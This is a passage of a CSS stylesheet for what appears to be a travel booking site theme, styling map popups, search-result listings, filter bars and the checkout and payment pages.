  .map-view-popup .gm-style .infoBox .item-service-map .service-price span.price,
  .map-view-popup .gm-style .infoBox .services-item.item-elementor .item .content-item .title {
    font-size: 14px;
  }
  .map-view-popup .gm-style .infoBox .item-service-map p.service-location,
  .map-view-popup .gm-style .infoBox .item-service-map .thumb .service-tag,
  .map-view-popup .gm-style .infoBox .item-service-map .thumb .booking-item-rating-stars,
  .map-view-popup .gm-style .infoBox .services-item.item-elementor .item .featured-image .st-tag-feature-sale,
  .map-view-popup .gm-style .infoBox .service-add-wishlist,
  .map-view-popup .gm-style .infoBox .item-service-map-new.popup-rental .item .featured-image .service-avatar {
    display: none;
  }
  .map-view-popup .gm-style .infoBox .services-item.item-elementor .item .content-item .sub-title,
  .map-view-popup .gm-style .infoBox .services-item.item-elementor .item .content-item .amenities {
    display: none !important;
  }
  .map-view-popup .gm-style .infoBox .services-item.item-elementor .item .content-item {
    padding: 10px;
    width: 100%;
  }
  .map-view-popup .gm-style .infoBox .services-item.item-elementor .item .content-item .section-footer {
    margin: 0;
    padding-top: 5px;
  }
}

.map-view-popup .page-half-map {
  height: calc(100% - 94px);
  padding-bottom: 10px;
  overflow: hidden;
}

.modern-search-result-popup .list-style {
  height: 70vh;
}

.list-style .item-service-inner {
  border: 1px solid #d7dce3;
  overflow: hidden;
  position: relative;
}
.list-style .item-service-inner .thumb {
  position: relative;
  overflow: hidden;
  height: 100%;
}
.list-style .item-service-inner .thumb a {
  display: block;
  width: 100%;
  height: 100%;
}
.list-style .item-service-inner .thumb a img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.list-style .item-service-inner .item-content {
  position: absolute;
  transform: translateY(-50%);
  top: 50%;
  left: 50%;
  margin-top: 0px;
}
.list-style .item-service-inner .booking-item-rating-stars {
  padding: 0;
  margin: 0;
  overflow: hidden;
}
.list-style .item-service-inner .booking-item-rating-stars span {
  display: none;
}
.list-style .item-service-inner .booking-item-rating-stars li {
  list-style: none;
  float: left;
  color: var(--orange-color, #FA5636);
  margin-right: 3px;
  margin-bottom: 0px;
}
.list-style .item-service-inner .service-title {
  margin-top: 10px;
  font-size: 16px;
  line-height: 26px;
  margin-bottom: 8px;
}
.list-style .item-service-inner .service-title a {
  color: var(--link-color, #1A2B48);
}
.list-style .item-service-inner .service-title a:hover {
  color: var(--main-color);
}
.list-style .item-service-inner .service-tag.bestseller {
  background: #ed0925;
  border-radius: 0 8px 8px 0;
  position: absolute;
  top: 20px;
  left: 0;
  font-size: 13px;
  color: #fff;
  border-radius: 0 3px 3px 0;
  font-weight: 500;
  z-index: 8;
}
.list-style .item-service-inner .service-tag.bestseller .feature_class {
  padding: 6px 10px;
}
.list-style .item-service {
  margin-bottom: 30px;
  margin-top: 0;
}
.list-style .item-service:last-child {
  margin-bottom: 0px;
}
.list-style .item-service img {
  transition: all 0.5s;
  min-width: 100%;
  transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
}
.list-style .item-service a:hover img {
  transform: scale3d(1.1, 1.1, 1.1);
}

.page-half-map.map-left .col-right {
  direction: rtl;
}
.page-half-map .service-review {
  margin-top: 19px;
  display: flex;
  align-items: center;
}
.page-half-map .service-review .rating {
  font-size: 14px;
  color: var(--main-color, #5191FA);
  margin-right: 10px;
}
.page-half-map .service-review .st-dot {
  height: 4px;
  width: 4px;
  border-radius: 50%;
  background: #d0d7dd;
  display: block;
}
.page-half-map .service-review .review {
  margin-left: 10px;
  font-size: 14px;
  color: #6a7a84;
}
.page-half-map .service-price {
  display: flex;
  align-items: center;
  margin-top: 2px;
}
.page-half-map .service-price span {
  font-size: 14px;
  color: var(--grey-color, #5E6D77);
}
.page-half-map .service-price .price {
  font-size: 18px;
  color: #1a2b50;
  margin-left: 5px;
  margin-right: 5px;
}

.search-result-page .style-full-map .top-filter {
  display: none;
}
.search-result-page .style-full-map .map-view-popup .top-filter {
  display: block;
}
@media (min-width: 768px) {
  .search-result-page .style-full-width .full-map-item {
    display: none;
  }
}

.top-filter {
  padding: 30px 0;
  border-bottom: 1px solid #dfdfdf;
}
.top-filter ul {
  margin: 0;
  padding: 0;
  display: inline-block;
}
.top-filter ul li {
  list-style: none;
  float: left;
  margin-right: 40px;
}
.top-filter ul li .title {
  font-size: 16px;
  color: var(--link-color, #1A2B48);
  margin: 0;
}
.top-filter ul li .title:before {
  content: "";
  height: 20px;
  width: 3px;
  background: var(--main-color, #5191FA);
  display: inline-block;
  margin-right: 15px;
  position: relative;
  top: 4px;
}
.top-filter ul li .form-extra-field button {
  padding: 0;
  font-size: 14px;
  color: var(--link-color, #1A2B48);
  font-weight: 500;
  text-decoration: none;
  padding-top: 4px;
  outline: none;
  background-color: transparent;
}
.top-filter ul li .form-extra-field button .fa {
  color: var(--link-color, #1A2B48);
  font-size: 18px;
  position: relative;
  top: 2px;
}
.top-filter ul li .form-extra-field .dropdown-menu {
  min-width: 300px;
  padding: 20px;
  margin-top: 10px;
  max-height: 400px;
  overflow-y: scroll;
}
.top-filter ul li .form-extra-field .dropdown-menu::-webkit-scrollbar {
  width: 4px;
  background-color: #F5F5F5;
}
.top-filter ul li .form-extra-field .dropdown-menu::-webkit-scrollbar-thumb {
  background-color: #dedede;
  border: 2px solid #d3cbcb;
}
.top-filter ul li.filter-review-score ul li {
  width: 100%;
  margin-top: 5px;
  margin-bottom: 5px;
}
.top-filter ul li ul {
  display: inline-block;
  width: 100%;
}
.top-filter ul li li {
  margin-right: 0px;
  display: inline-block;
  width: 100%;
}
.top-filter .toolbar-intop .toolbar-action li {
  margin-right: 0px;
}

.map-view-popup .toolbar {
  padding-top: 15px;
  margin-bottom: 30px;
}
.map-view-popup .top-filter .close-map-view-popup {
  float: right;
  font-size: 17px;
  cursor: pointer;
}

.google-control-top-right-area {
  margin-top: 30px;
  margin-right: 10px;
  z-index: 9 !important;
}
.google-control-top-right-area .google-custom-control {
  position: relative;
  width: 38px;
  height: 38px;
  border-radius: 3px;
  margin-bottom: 5px;
  background: #fff;
  color: var(--grey-color, #5E6D77);
  box-shadow: 0 1px 2px #ccc;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
}
.google-control-top-right-area .google-control-dropdown {
  display: none;
  position: absolute;
  top: 110%;
  right: 0;
  width: 121px;
  padding: 10px 0;
  border-radius: 3px;
  border: 1px solid #d2d2d2;
  background: #fff;
  text-align: right;
}
.google-control-top-right-area .google-control-dropdown .item {
  padding: 5px 15px;
  font-size: 14px;
  font-weight: 400;
  border-bottom: 1px solid var(--light-grey-color, #EAEEF3);
}
.google-control-top-right-area .google-control-dropdown.show {
  display: block;
}

.service-list-wrapper > [class*=col-] {
  margin-bottom: 25px;
}
.service-list-wrapper.list-style .item .featured-image a.service-avatar,
.service-list-wrapper.list-style .item .thumb a.service-avatar {
  bottom: 16px;
}
.service-list-wrapper .item a.service-avatar {
  position: absolute;
  bottom: -16px;
  right: 20px;
  height: 35px;
  width: 35px;
  border: 1px solid #dfdfdf;
  border-radius: 50%;
}
.service-list-wrapper .item a.service-avatar img {
  width: 100%;
  height: auto;
  max-height: 100%;
  object-fit: cover;
  object-position: center;
  border-radius: 50%;
}
.service-list-wrapper .item.item-tours .featured-image {
  overflow: initial;
}
.service-list-wrapper .item .featured-image {
  position: relative;
}
.service-list-wrapper .item .featured-image:hover img {
  transform: scale3d(1.1, 1.1, 1.1);
}
.service-list-wrapper .item .featured-image a {
  display: block;
  overflow: hidden;
}
.service-list-wrapper .item .featured-image a img {
  width: 100%;
  height: 100%;
  display: block;
  margin-bottom: 0;
  border-radius: 3px;
  transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
}
.service-list-wrapper .item .st-stars {
  position: absolute;
  bottom: 15px;
  left: 15px;
}
.service-list-wrapper .item .st-stars i {
  cursor: pointer;
  font-size: 12px;
  color: #fa5636;
}
.service-list-wrapper .item h3.title {
  line-height: 25px;
  font-size: 16px;
  color: var(--heading-color, #1A2B48);
  font-weight: 500;
  margin-bottom: 2px;
  margin-top: 15px;
}
.service-list-wrapper .item h3.title a {
  color: var(--heading-color, #1A2B48);
}
.service-list-wrapper .item h3.title a:hover {
  color: var(--link-color-hover);
}
.service-list-wrapper .item .sub-title {
  font-size: 13px;
  color: var(--grey-color, #5E6D77);
}
.service-list-wrapper .item .section-footer .reviews {
  margin-top: 20px;
  font-size: 14px;
  font-weight: 400;
}
.service-list-wrapper .item .section-footer .reviews .rate {
  color: var(--main-color, #5191FA);
  margin-right: 22px;
  position: relative;
}
.service-list-wrapper .item .section-footer .reviews .summary {
  color: #6a7a84;
}
.service-list-wrapper .item .section-footer .price-wrapper {
  margin-top: 2px;
  font-weight: 400;
  font-size: 14px;
  color: var(--grey-color, #5E6D77);
}
.service-list-wrapper .item .section-footer .price-wrapper .fa {
  margin-right: 5px;
}
.service-list-wrapper .item .section-footer .price-wrapper .price {
  font-size: 16px;
  color: var(--link-color, #1A2B48);
  font-weight: 500;
  margin-left: 5px;
}
.service-list-wrapper.list-style .service-tag.bestseller {
  top: 0px;
}
.service-list-wrapper.list-style .item-service-inner .item-content {
  position: unset;
  transform: unset;
  top: unset;
  left: unset;
}
.service-list-wrapper.list-style .item-service-inner .item-content .item-content-w {
  position: relative;
  width: 100%;
}
@media (max-width: 767px) {
  .service-list-wrapper.list-style .item-service-inner .item-content .item-content-w {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media screen and (min-width: 992px) {
  .service-list-wrapper.list-style .item-service-inner .item-content .item-content-w::after {
    content: "";
    width: 1px;
    height: 150px;
    background: #dfdfdf;
    position: absolute;
    top: 50%;
    right: 0px;
    transform: translateY(-50%);
  }
}
.service-list-wrapper.list-style .item-service-inner .item-content .item-content-w ul.facilities {
  padding: 0px;
  list-style: none;
  position: relative;
  display: inline-block;
}
@media (min-width: 560px) and (max-width: 990px) {
  .service-list-wrapper.list-style .item-service-inner .item-content .item-content-w ul.facilities {
    display: none;
  }
}
.service-list-wrapper.list-style .item-service-inner .item-content .item-content-w ul.facilities li {
  float: left;
  margin-right: 7px;
  color: var(--grey-color, #5E6D77);
}
.service-list-wrapper.list-style .item-service-inner .item-content .item-content-w ul.facilities li:not(:first-child):before {
  content: "";
  height: 2px;
  width: 2px;
  display: inline-block;
  background: gray;
  vertical-align: middle;
  margin-right: 7px;
}
.service-list-wrapper.list-style .item-service-inner .item-content .item-content-w .reviews {
  margin-top: 15px;
}
.service-list-wrapper.list-style .item-service-inner .service-location {
  margin-bottom: 0px;
  color: var(--grey-color, #5E6D77);
  font-size: 14px;
}
.service-list-wrapper.list-style .item-service-inner .service-location i.input-icon {
  margin-right: 4px;
}
.service-list-wrapper.list-style .item-service-inner .footer-flex {
  padding: 50px 15px;
}
@media screen and (max-width: 1200px) {
  .service-list-wrapper.list-style .item-service-inner .footer-flex {
    padding: 80px 15px 80px 0px;
  }
}
@media screen and (max-width: 1023px) {
  .service-list-wrapper.list-style .item-service-inner .footer-flex {
    padding: 30px 15px;
  }
}
@media screen and (max-width: 990px) {
  .service-list-wrapper.list-style .item-service-inner .footer-flex {
    padding: 10px 0px;
  }
}
.service-list-wrapper.list-style .item-service-inner .footer-flex .reviews {
  margin-top: 0px;
}
@media (max-width: 767px) {
  .service-list-wrapper.list-style .item-service-inner .footer-flex .reviews {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.service-list-wrapper.list-style .item-service-inner .footer-flex .reviews .count-review {
  margin-right: 15px;
}
@media (min-width: 560px) and (max-width: 990px) {
  .service-list-wrapper.list-style .item-service-inner .footer-flex .reviews .count-review {
    display: none;
  }
}
.service-list-wrapper.list-style .item-service-inner .footer-flex .reviews .text-rating {
  font-size: 14px;
  color: var(--link-color, #1A2B48);
  display: block;
  text-align: right;
  font-weight: 500;
}
.service-list-wrapper.list-style .item-service-inner .footer-flex .reviews .review {
  text-align: right;
  color: var(--main-color, #5191FA);
  display: block;
  margin-left: 0px;
  font-weight: 400;
}
@media (max-width: 767px) {
  .service-list-wrapper.list-style .item-service-inner .footer-flex .reviews .review {
    display: inline-block !important;
  }
}
@media (min-width: 560px) and (max-width: 990px) {
  .service-list-wrapper.list-style .item-service-inner .footer-flex .price-wrapper {
    display: block !important;
  }
}
@media (max-width: 767px) {
  .service-list-wrapper.list-style .item-service-inner .footer-flex .price-wrapper {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.service-list-wrapper.list-style .item-service-inner .footer-flex .rating {
  font-size: 22px;
  color: #FFFFFF;
  font-weight: 500;
  background: var(--main-color, #5191FA);
  border-radius: 3px 3px 3px 0px;
  padding: 4px 8px;
  position: relative;
  min-width: 45px;
  text-align: center;
}
@media screen and (max-width: 1200px) {
  .service-list-wrapper.list-style .item-service-inner .footer-flex .rating {
    font-size: 13px;
  }
}
@media (max-width: 767px) {
  .service-list-wrapper.list-style .item-service-inner .footer-flex .rating {
    background: transparent;
    color: var(--main-color, #5191FA);
  }
  .service-list-wrapper.list-style .item-service-inner .footer-flex .rating::after {
    display: none;
  }
}
.service-list-wrapper.list-style .item-service-inner .footer-flex .rating small {
  font-weight: 400;
  font-size: 14px;
}
.service-list-wrapper.list-style .item-service-inner .footer-flex .rating:after {
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  position: absolute;
  border-width: 10px 9px 0px 0;
  border-color: transparent var(--main-color, #5191FA) transparent transparent;
  right: 100%;
  bottom: 0;
}
@media (max-width: 767px) {
  .service-list-wrapper.list-style .booking-item-rating-stars {
    padding: 0;
    margin: 0;
    position: absolute;
    bottom: 12px;
    left: 14px;
    font-size: 14px;
  }
}
@media screen and (min-width: 991px) {
  .service-list-wrapper.page-half-map .modern-search-result {
    height: calc(100vh - 80px);
  }
  .service-list-wrapper.page-half-map .modern-search-result .item-content {
    position: absolute;
    transform: translateY(-50%);
    top: 50%;
    left: 50%;
    margin-top: 0px;
  }
}
@media screen and (max-width: 990px) {
  .service-list-wrapper.page-half-map .modern-search-result {
    overflow: hidden;
  }
}
.service-list-wrapper.page-half-map .modern-search-result .col-left {
  overflow: hidden;
  padding-right: 20px;
  height: 100%;
  float: left;
  outline: none;
}
.service-list-wrapper.page-half-map #map-search-form {
  height: 100%;
  width: calc(50vw - 25px);
}
.service-list-wrapper.page-half-map .map-title {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  background: #fff;
  z-index: 999999;
  padding: 25px 20px;
  font-size: 16px;
  font-weight: 500;
  text-transform: uppercase;
}
.service-list-wrapper.page-half-map .map-title:before {
  content: "";
  height: 20px;
  width: 3px;
  background: var(--main-color, #5191FA);
  display: inline-block;
  margin-right: 15px;
  position: relative;
  top: 4px;
}
.service-list-wrapper.page-half-map .map-title span {
  float: right;
  cursor: pointer;
  position: relative;
  top: 2px;
}
@media (max-width: 991px) {
  .service-list-wrapper.page-half-map .map-full-height {
    width: 100%;
    position: fixed !important;
    top: 50px;
    left: 0;
    height: calc(100% - 54px);
    z-index: 9;
    background-color: #fff;
  }
  .service-list-wrapper.page-half-map .col-right {
    display: none;
  }
  .service-list-wrapper.page-half-map #map-search-form {
    width: 100%;
    height: 100%;
  }
}

#st-map .mapboxgl-popup {
  width: 240px;
}
#st-map .mapboxgl-popup .item-service-map {
  width: 100%;
}

.item-service-map {
  box-shadow: 5px 6px 13px 0px rgba(224, 220, 220, 0.3);
  border-radius: 3px;
  overflow: hidden;
}
.item-service-map .thumb {
  position: relative;
  overflow: hidden;
}
.item-service-map .thumb .service-tag {
  position: absolute;
  top: 20px;
  left: 0;
  font-size: 13px;
  color: #FFFFFF;
  border-radius: 0 3px 3px 0;
  font-weight: 500;
  z-index: 8;
}
.item-service-map .thumb .service-tag .feature_class {
  padding: 6px 10px;
  border-radius: 0 3px 3px 0;
}
.item-service-map .thumb .service-tag.bestseller {
  background: #ED0925 !important;
  border-radius: 0 4px 4px 0;
}
.item-service-map .thumb .service-tag.save {
  background: #9DD565 !important;
}
.item-service-map .thumb .service-star {
  position: absolute;
  bottom: 12px;
  left: 14px;
  color: var(--orange-color, #FA5636);
}
.item-service-map .thumb .booking-item-rating-stars {
  padding: 0;
  margin: 0;
  position: absolute;
  bottom: 12px;
  left: 14px;
}
.item-service-map .thumb .booking-item-rating-stars span {
  display: none;
}
.item-service-map .thumb .booking-item-rating-stars li {
  list-style: none;
  float: left;
  color: var(--orange-color, #FA5636);
  margin-right: 3px;
}
.item-service-map .thumb a {
  display: block;
  overflow: hidden;
}
.item-service-map .thumb a img {
  transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
  min-width: 100%;
  max-width: 100%;
}
.item-service-map .thumb a:hover img {
  transform: scale3d(1.1, 1.1, 1.1);
}
.item-service-map .thumb .close-popup-on-map {
  cursor: pointer;
  position: absolute;
  top: 2px;
  right: 8px;
  z-index: 9;
  font-size: 14px;
  color: #333;
}
.item-service-map .content {
  padding: 10px;
}
.item-service-map h4 {
  line-height: 26px;
  margin-bottom: 8px;
  margin-top: 0px;
}
.item-service-map h4.service-title {
  font-size: 16px;
}
.item-service-map h4.service-title a {
  color: #1A2B50;
}
.item-service-map p.service-location {
  font-size: 13px;
  color: var(--grey-color, #5E6D77);
}
.item-service-map .service-review {
  margin-top: 19px;
  display: flex;
  align-items: center;
}
.item-service-map .service-review .rating {
  font-size: 14px;
  color: var(--link-color, #5191FA);
  margin-right: 10px;
}
.item-service-map .service-review .st-dot {
  height: 4px;
  width: 4px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background: #D0D7DD;
  display: block;
}
.item-service-map .service-review .review {
  margin-left: 10px;
  font-size: 14px;
  color: #6A7A84;
}
.item-service-map .service-location .fa {
  position: relative;
  top: 3px;
  left: -2px;
}
.item-service-map .service-price {
  display: flex;
  align-items: center;
  margin-top: 25px;
}
.item-service-map .service-price span {
  font-size: 14px;
  color: var(--grey-color, #5E6D77);
}
.item-service-map .service-price span.price {
  font-size: 18px;
  color: #1A2B50;
  margin-left: 5px;
  margin-right: 5px;
}
.item-service-map .service-price .fa {
  top: 3px;
  position: relative;
}
.item-service-map:after {
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  position: absolute;
  border-width: 10px;
  border-color: transparent #fff #fff transparent;
  bottom: -9px;
  left: 0;
  right: 0;
  margin: auto;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  box-shadow: 1px 1px 0px #dfdfdf;
  background: #fff;
}

.page-template-template-checkout .st-checkout-page {
  margin-top: 60px;
  margin-bottom: 60px;
}

.st-checkout-page h3.title, .page-template-template-checkout-packages-new h3.title {
  margin: 0;
  color: var(--link-color, #1A2B48);
  font-size: 24px;
  font-weight: 500;
}
.st-checkout-page .check-out-form, .page-template-template-checkout-packages-new .check-out-form {
  border-top: 2px solid #dae1e7;
  padding-top: 30px;
  margin-top: 20px;
}
.st-checkout-page .check-out-form .form-group label, .page-template-template-checkout-packages-new .check-out-form .form-group label {
  font-size: 14px;
  font-weight: 400;
  margin-bottom: 10px;
}
.st-checkout-page .check-out-form .form-group label .require, .page-template-template-checkout-packages-new .check-out-form .form-group label .require {
  color: red;
}
.st-checkout-page .check-out-form .form-group .fa, .page-template-template-checkout-packages-new .check-out-form .form-group .fa {
  display: none;
}
.st-checkout-page .check-out-form .form-group .form-control, .page-template-template-checkout-packages-new .check-out-form .form-group .form-control {
  border: 1px solid #dae1e7;
  border-radius: 8px;
  box-shadow: none;
  margin-bottom: 30px;
}
.st-checkout-page .check-out-form .form-group input, .page-template-template-checkout-packages-new .check-out-form .form-group input {
  height: 50px;
}
.st-checkout-page .entry-content, .page-template-template-checkout-packages-new .entry-content {
  margin-bottom: 20px;
}
.st-checkout-page .payment-form .payment-item, .page-template-template-checkout-packages-new .payment-form .payment-item {
  margin-bottom: 35px;
  min-height: 60px;
  display: flex;
  align-items: center;
}
.st-checkout-page .payment-form .dropdown, .page-template-template-checkout-packages-new .payment-form .dropdown {
  width: 100%;
}
.st-checkout-page .payment-form .st-icheck-item, .page-template-template-checkout-packages-new .payment-form .st-icheck-item {
  padding-left: 0;
}
.st-checkout-page .payment-form .st-icheck-item label, .page-template-template-checkout-packages-new .payment-form .st-icheck-item label {
  display: flex;
  align-items: center;
}
.st-checkout-page .payment-form .st-icheck-item .check-payment, .page-template-template-checkout-packages-new .payment-form .st-icheck-item .check-payment {
  position: relative;
  overflow: hidden;
  height: 16px;
  width: 16px;
  float: left;
  margin-right: 15px;
}
.st-checkout-page .payment-form .st-icheck-item .checkmark, .page-template-template-checkout-packages-new .payment-form .st-icheck-item .checkmark {
  position: absolute;
  top: 0;
  left: 0;
  height: 16px;
  width: 16px;
  background-color: #fff;
  border-radius: 50%;
  border: 1px solid #a0a9b2;
}
.st-checkout-page .payment-form .st-icheck-item .payment-title, .page-template-template-checkout-packages-new .payment-form .st-icheck-item .payment-title {
  min-width: 140px;
  display: inline-block;
  color: var(--link-color, #1A2B48);
  font-weight: 500;
}
.st-checkout-page .payment-form .st-icheck-item img, .page-template-template-checkout-packages-new .payment-form .st-icheck-item img {
  max-height: 60px;
  max-width: 50%;
}
.st-checkout-page .payment-form .dropdown-menu, .page-template-template-checkout-packages-new .payment-form .dropdown-menu {
  width: 100%;
  margin-top: 30px;
  border: 2px solid #d7dce3;
  border-radius: 8px;
  box-shadow: none;
  position: relative;
  padding: 25px 15px;
}
.st-checkout-page .payment-form .dropdown-menu:before, .page-template-template-checkout-packages-new .payment-form .dropdown-menu:before {
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  position: absolute;
  border-width: 10px;
  border-color: transparent #fff #fff transparent;
  top: -8px;
  left: 30px;
  right: 0;
  transform: rotate(225deg);
  box-shadow: 2px 2px 0 #dfdfdf;
}
.st-checkout-page .btn-checkout, .page-template-template-checkout-packages-new .btn-checkout {
  padding-left: 50px;
  padding-right: 50px;
  font-size: 14px;
  color: #fff;
  margin-top: 30px;
}
.st-checkout-page .btn-checkout .fa, .page-template-template-checkout-packages-new .btn-checkout .fa {
  display: none;
  margin-left: 10px;
}
.st-checkout-page .submit_payment .fa, .page-template-template-checkout-packages-new .submit_payment .fa {
  display: none;
  margin-left: 10px;
}
.st-checkout-page .cart-info, .page-template-template-checkout-packages-new .cart-info {
  border: 1px solid #d7dce3;
  box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.1);
  margin-top: 20px;
  position: relative;
}
.st-checkout-page .cart-info .service-section, .page-template-template-checkout-packages-new .cart-info .service-section {
  padding: 30px;
  border-bottom: 1px solid #eaeef3;
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.st-checkout-page .cart-info .service-section .service-left .title, .page-template-template-checkout-packages-new .cart-info .service-section .service-left .title {
  font-size: 16px;
  line-height: 25px;
  font-weight: 500;
  margin-right: 10px;
}
.st-checkout-page .cart-info .service-section .service-left .title a, .page-template-template-checkout-packages-new .cart-info .service-section .service-left .title a {
  color: var(--link-color, #1A2B48);
}
.st-checkout-page .cart-info .service-section .service-left .address, .page-template-template-checkout-packages-new .cart-info .service-section .service-left .address {
  color: var(--grey-color, #5E6D77);
  margin-bottom: 0;
}
.st-checkout-page .cart-info .service-section .service-left .address .field-icon, .page-template-template-checkout-packages-new .cart-info .service-section .service-left .address .field-icon {
  position: relative;
  top: 2px;
  left: -2px;
}
.st-checkout-page .cart-info .coupon-section, .st-checkout-page .cart-info .info-section, .st-checkout-page .cart-info .cart-info, .page-template-template-checkout-packages-new .cart-info .coupon-section, .page-template-template-checkout-packages-new .cart-info .info-section, .page-template-template-checkout-packages-new .cart-info .cart-info {
  padding: 30px;
  border-bottom: 1px solid #eaeef3;
}
.st-checkout-page .cart-info .info-section ul, .page-template-template-checkout-packages-new .cart-info .info-section ul {
  padding: 0;
  margin: 0;
}
.st-checkout-page .cart-info .info-section ul li, .page-template-template-checkout-packages-new .cart-info .info-section ul li {
  list-style: none;
  font-size: 14px;
  margin-bottom: 13px;
  overflow: hidden;
}
.st-checkout-page .cart-info .info-section ul li .label, .page-template-template-checkout-packages-new .cart-info .info-section ul li .label {
  color: var(--link-color, #1A2B48);
  font-size: 100%;
  width: auto;
  display: inline-block;
  text-align: left;
  padding: 0;
  white-space: normal;
  line-height: 18px;
  font-weight: 400;
}
.st-checkout-page .cart-info .info-section ul li .value, .page-template-template-checkout-packages-new .cart-info .info-section ul li .value {
  justify-items: right;
  font-size: 100%;
  color: var(--grey-color, #5E6D77);
  font-weight: 400;
  float: right;
  width: auto;
}
.st-checkout-page .cart-info .info-section ul li.ad-info, .page-template-template-checkout-packages-new .cart-info .info-section ul li.ad-info {
  margin-top: 10px;
}
.st-checkout-page .cart-info .info-section ul li.ad-info ul, .page-template-template-checkout-packages-new .cart-info .info-section ul li.ad-info ul {
  background: #f5f5f5;
  border-radius: 3px;
  padding: 20px;
  width: 100%;
}
.st-checkout-page .cart-info .info-section ul li.ad-info ul li, .page-template-template-checkout-packages-new .cart-info .info-section ul li.ad-info ul li {
  display: flex;
  justify-content: space-between;
  font-size: 14px;
  padding-bottom: 10px;
  border-bottom: 1px solid #eaeef3;
}
.st-checkout-page .cart-info .info-section ul li.ad-info ul li .label, .page-template-template-checkout-packages-new .cart-info .info-section ul li.ad-info ul li .label {
  color: var(--link-color, #1A2B48);
  font-size: 100%;
  padding: 0;
  width: 60%;
  font-weight: 400;
}
.st-checkout-page .cart-info .info-section ul li.ad-info ul li .value, .page-template-template-checkout-packages-new .cart-info .info-section ul li.ad-info ul li .value {
  justify-items: right;
  font-size: 100%;
  color: var(--grey-color, #5E6D77);
  width: 40%;
  font-weight: 400;
}
.st-checkout-page .cart-info .info-section ul li .detail .btn, .page-template-template-checkout-packages-new .cart-info .info-section ul li .detail .btn {
  background: 0 0;
  color: var(--main-color, #5191FA);
  padding: 0;
  margin-bottom: 10px;
  margin-top: 5px;
  outline: none;
  font-size: 14px;
}
.st-checkout-page .cart-info .info-section ul li .detail .detail-list, .page-template-template-checkout-packages-new .cart-info .info-section ul li .detail .detail-list {
  display: none;
  margin-bottom: 20px;
}
.st-checkout-page .cart-info .info-section ul li .detail .detail-list span, .page-template-template-checkout-packages-new .cart-info .info-section ul li .detail .detail-list span {
  padding: 0 5px;
}
.st-checkout-page .cart-info .info-section ul li .detail .detail-list li, .page-template-template-checkout-packages-new .cart-info .info-section ul li .detail .detail-list li {
  border-bottom: 1px solid #dfdfdf;
  display: flex;
  justify-content: space-between;
  align-items: baseline;
  font-weight: 400;
  padding: 10px 0;
}
.st-checkout-page .cart-info .info-section ul li .detail .detail-list li.head, .page-template-template-checkout-packages-new .cart-info .info-section ul li .detail .detail-list li.head {
  font-weight: 500;
  padding: 10px 0 7px;
  background-color: #f5f5f5;
  margin-bottom: 0;
}
.st-checkout-page .cart-info .extra-value .pull-right, .page-template-template-checkout-packages-new .cart-info .extra-value .pull-right {
  font-size: 14px;
}
.st-checkout-page .cart-info .coupon-section h5, .page-template-template-checkout-packages-new .cart-info .coupon-section h5 {
  color: var(--link-color, #1A2B48);
  margin-bottom: 20px;
  font-weight: 400;
}
.st-checkout-page .cart-info .coupon-section form .form-group, .st-checkout-page .cart-info .coupon-section .coupon-section-wrap .form-group, .page-template-template-checkout-packages-new .cart-info .coupon-section form .form-group, .page-template-template-checkout-packages-new .cart-info .coupon-section .coupon-section-wrap .form-group {
  margin-bottom: 0;
  display: block;
  width: 100%;
}
.st-checkout-page .cart-info .coupon-section form .form-group input[type=text], .st-checkout-page .cart-info .coupon-section .coupon-section-wrap .form-group input[type=text], .page-template-template-checkout-packages-new .cart-info .coupon-section form .form-group input[type=text], .page-template-template-checkout-packages-new .cart-info .coupon-section .coupon-section-wrap .form-group input[type=text] {
  border: 1px solid #eaeef3;
  border-radius: 3px;
  width: 66%;
  margin-right: 5px;
  padding: 10px;
}
.st-checkout-page .cart-info .coupon-section form .form-group .btn, .st-checkout-page .cart-info .coupon-section .coupon-section-wrap .form-group .btn, .page-template-template-checkout-packages-new .cart-info .coupon-section form .form-group .btn, .page-template-template-checkout-packages-new .cart-info .coupon-section .coupon-section-wrap .form-group .btn {
  width: 30%;
  border-radius: 3px;
  padding: 10px;
  float: right;
  font-size: 14px;
}
.st-checkout-page .cart-info .total-section, .page-template-template-checkout-packages-new .cart-info .total-section {
  padding: 30px;
}
.st-checkout-page .cart-info .total-section ul, .page-template-template-checkout-packages-new .cart-info .total-section ul {
  padding: 0;
  margin: 0;
}
.st-checkout-page .cart-info .total-section ul li, .page-template-template-checkout-packages-new .cart-info .total-section ul li {
  list-style: none;
  display: flex;
  font-size: 14px;
  margin-bottom: 13px;
  justify-content: space-between;
}
.st-checkout-page .cart-info .total-section ul li .label, .page-template-template-checkout-packages-new .cart-info .total-section ul li .label {
  color: var(--link-color, #1A2B48);
  font-size: 100%;
  padding: 0;
  text-align: left;
  font-weight: 400;
}
.st-checkout-page .cart-info .total-section ul li .value, .page-template-template-checkout-packages-new .cart-info .total-section ul li .value {
  justify-items: right;
  font-size: 100%;
  color: var(--grey-color, #5E6D77);
  font-weight: 400;
}
.st-checkout-page .cart-info .total-section ul li.payment-amount, .page-template-template-checkout-packages-new .cart-info .total-section ul li.payment-amount {
  font-size: 18px;
}
.st-checkout-page .booking-success-notice, .page-template-template-checkout-packages-new .booking-success-notice {
  margin-bottom: 100px;
}
@media screen and (max-width: 768px) {
  .st-checkout-page .booking-success-notice, .page-template-template-checkout-packages-new .booking-success-notice {
    margin-bottom: 60px;
  }
}
.st-checkout-page .booking-success-notice .col-left, .page-template-template-checkout-packages-new .booking-success-notice .col-left {
  display: flex;
  align-items: center;
}
.st-checkout-page .booking-success-notice .notice-success, .page-template-template-checkout-packages-new .booking-success-notice .notice-success {
  margin-left: 20px;
}
.st-checkout-page .booking-success-notice .notice-success .line1, .page-template-template-checkout-packages-new .booking-success-notice .notice-success .line1 {
  margin-bottom: 0;
  font-size: 24px;
  color: #00001e;
  line-height: 35px;
}
